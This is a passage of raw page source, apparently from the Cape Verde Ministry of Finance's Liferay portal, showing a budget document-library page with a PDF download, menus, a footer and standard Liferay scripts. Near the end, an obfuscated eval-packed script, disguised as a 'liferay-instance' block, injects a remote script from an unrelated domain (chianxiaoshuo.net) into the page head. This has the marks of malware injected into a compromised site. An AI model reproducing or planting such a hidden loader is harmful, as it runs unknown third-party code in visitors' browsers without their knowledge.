portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7"> <ul aria-label="Páginas do Site" class="nav nav-pills nav-stacked navbar-site" role="menubar"> <li class="lfr-nav-item nav-item selected active" id="layout_76094" role="presentation"> <a aria-labelledby="layout_76094" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/orcamento' role="menuitem"> <span class="text-truncate"> Orçamento do Estado </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_76095" role="presentation"> <a aria-labelledby="layout_76095" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios' role="menuitem"> <span class="text-truncate"> Divulgação de Relatórios </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_76097" role="presentation"> <a aria-labelledby="layout_76097" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/contas-do-estado' role="menuitem"> <span class="text-truncate"> Conta Geral do Estado </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145366" role="presentation"> <a aria-labelledby="layout_145366" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/provedor-cidad%C3%A3o/contribuinte' role="menuitem"> <span class="text-truncate"> Provedor Cidadão/Contribuinte </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_2720653" role="presentation"> <a aria-labelledby="layout_2720653" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/privatiza%C3%A7%C3%B5es-e-concess%C3%B5es' role="menuitem"> <span class="text-truncate"> Privatizações, PPP e Concessões </span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_ portlet-static portlet-static-end portlet-titleless portlet-asset-publisher " id="p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr_" > <span id="p_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr"></span> <section class="portlet" id="portlet_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Publicador de Conteúdo</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="subscribe-action"> </div> <div class="mf-content-share"> <!-- Social Button HTML --> <!-- Twitter --> <a href="http://twitter.com/share?url=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&text=<TEXT>&via=<VIA>" target="_blank" class="share-btn twitter"> <i class="fa icon-twitter"></i> </a> <!-- Google Plus --> <a href="https://plus.google.com/share?url=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn google-plus"> <i class="fa icon-google-plus"></i> </a> <!-- Facebook --> <a href="http://www.facebook.com/sharer/sharer.php?u=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn facebook"> <i class="fa icon-facebook"></i> </a> <!-- LinkedIn --> <a href="http://www.linkedin.com/shareArticle?url=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&title=<TITLE>&summary=<SUMMARY>&source=<SOURCE_URL>" target="_blank" class="share-btn linkedin"> <i class="fa icon-linkedin"></i> </a> <!-- Email --> <a href="mailto:?subject=<SUBJECT&body=<BODY>" target="_blank" class="share-btn email"> <i class="fa icon-envelope"></i> </a> </div> <style> .mf-content-share{ display:flex; justify-content: space-around; } .share-btn { display: inline-block; color: #ffffff; border: none; padding: 0.5em; width: 100%; box-shadow: 0 2px 0 0 rgba(0,0,0,0.2); outline: none; text-align: center; } .share-btn:hover { color: #eeeeee; } .share-btn:active { position: relative; top: 2px; box-shadow: none; color: #e2e2e2; outline: none; } .share-btn.twitter { background: #55acee; border-top-left-radius: 5px; border-bottom-left-radius: 5px;} .share-btn.google-plus { background: #dd4b39; } .share-btn.facebook { background: #3B5998; } .share-btn.stumbleupon { background: #EB4823; } .share-btn.reddit { background: #ff5700; } .share-btn.linkedin { background: #4875B4; } .share-btn.email { background: #444444;border-top-right-radius: 5px;border-bottom-right-radius: 5px;} </style> </div> </div> </div> </section> </div> </div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=66096&amp;redirect=%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F484196%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F482172%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%253Dicon%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D50" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1768527784139"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="https://www.facebook.com/GovernodeCaboVerde" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="https://twitter.com/CaboVerde_Gov" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="https://www.youtube.com/@Mnist%C3%A9riodasFinan%C3%A7asedoFomento/videos" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">SOBRE</li> <li><a href="https://www.mf.gov.cv/web/mf/missao">Missão</a></li> <li><a href="https://www.mf.gov.cv/web/mf/estrutura-organica">Estrutura Orgânica</a></li> <li><a href="https://www.mf.gov.cv/web/mf/o-ministro">Ministro</a></li> <li><a href="https://www.mf.gov.cv/web/mf/antigos-ministros">Ministros Anteriores</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">PORTAIS TEMÁTICOS</li> <li><a href="https://www.mf.gov.cv/web/dnre">Direção Nacional de Receitas do Estado</a></li> <li><a href="https://dnap.gov.cv">Direção Nacional da Administração Pública</a></li> <li><a href="https://ecompras.gov.cv">Compras Públicas</a></li> <li><a href="https://www.mf.gov.cv/web/dnocp">Direcção Nacional do Orçamento e Contabilidade Pública</a></li> <li><a href="https://dgt.gov.cv">Direção Geral do Tesouro</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="http://governo.cv/">Governo de Cabo Verde</a></li> <li><a href="https://peds.gov.cv/caboverdef4dev/">CaboVerdeF4Dev</a></li> <li><a href="http://peds.gov.cv/">PEDS</a></li> <li><a href="https://portondinosilhas.gov.cv">Porton di Nos Ilha</a></li> <li><a href="https://www.mf.gov.cv/web/mf/redirecionamento-intranet-mf">Intranet</a></li> <li><a href="https://www.mf.gov.cv/web/mf/redirecionamento-para-intranet-gmf">Intranet GMF</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400 | 800 2008</p> </div> <a href=""> <p>mfgeral@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768525271535' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768525271535' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768525271535' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768525271535' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768525271535' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/484196?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%3Dicon%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50";
Liferay.currentURLEncoded="%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F484196%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F482172%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%253Dicon%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D50";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Informa\u00e7\u00e3o/Download");document.getElementById("mm").children[0].onclick();</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F484196%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F482172%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%253Dicon%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D50\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F484196%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F482172%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%253Dicon%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D50",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F484196%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F482172%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%253Dicon%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D50\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB","style":"info","label":"Vers\u00e3o 1.0","id":"cirb","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)",
"displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#cirb"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("cirb",new Component.default(context,"#cirb"),destroyConfig);else Liferay.component("cirb",
new Component.default(context),destroyConfig)});else if(false)Liferay.component("cirb",new Component.default(context,"#cirb"),destroyConfig);else Liferay.component("cirb",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]})}]));
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","buttonStyle":"primary","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB","elementClasses":"btn-sm","href":"https://www.mf.gov.cv/documents/20126/482205/Mapa15.39+MSSS+Total.pdf/d63633d1-7f2e-8561-b664-c2e4e9a14026?version\x3d1.0\x26t\x3d1571394686672\x26download\x3dtrue",
"label":"Download","id":"uzhd","title":"Download (24KB)","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#uzhd"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("uzhd",new Component.default(context,"#uzhd"),destroyConfig);else Liferay.component("uzhd",new Component.default(context),destroyConfig)});else if(false)Liferay.component("uzhd",new Component.default(context,"#uzhd"),destroyConfig);else Liferay.component("uzhd",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]);Liferay.fire("soyComponentLoadingError",{error:error,
modules:["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]})}]));var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_url");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_webDavURL");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1",["details","versions"],"details");
(function(){var $=AUI.$;var _=AUI._;$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_moreComments").on("click",function(event){var form=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2");var data=Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:484196,hideControls:"false",index:form.fm("index").val(),randomNamespace:"tyju_",
ratingsEnabled:"true",rootIndexPage:form.fm("rootIndexPage").val(),userId:"20139"});$.ajax("/c/portal/comment/discussion/get_comments?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_\x26skipEditorLoading\x3dtrue",{data:data,error:function(){tyju_showStatusMessage({id:tyju_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},
success:function(data){$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_moreCommentsPage").append(data)}})})})();
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_compare(){var rowIds=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIds]:checked");var sourceFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sourceFileVersionId"]');var targetFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_targetFileVersionId"]');
